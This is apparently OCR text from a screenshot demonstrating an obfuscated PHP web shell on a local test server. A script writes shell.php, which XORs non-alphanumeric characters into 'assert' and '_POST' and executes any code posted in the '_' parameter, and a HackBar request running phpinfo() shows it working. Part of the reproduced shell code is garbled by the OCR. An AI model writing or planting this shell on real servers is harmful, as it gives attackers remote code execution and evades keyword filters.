 localhost/shell.php
INT
SQL BASICS
UNION
Load URL
http://localhost/shell.php
Split URL
Execute
Post data
Referrer
Post data
_=phpinfo();
Notice: Use of undefined constan
PHP Ver
System
Build Date
C:\phpStudy\PHPTutorial\WWW\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
1 <?php
2 file_put_contents('shell.php', urldecode("<? \$_=('%01'^'`').('%13'^'
`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');
3 \$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');
4 \$___=\$\$__;
5 \$_(\$___[_]);?>"));
Line 4, Column 14
Tab Size: 4
PHP
C:\phpStudy\PHPTutorial\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php
1 <? $_=('SOH'^'`').('DC3'^'`').('DC3'^'`').('ENQ'^'`').('DC2'^'`').(
'DC4'^'`');
2 $__='_'.('
3 '^']').('/'^'`').('SO'^']').('  '^']');
4 $___=$$__;
5 $_($___[_]);?>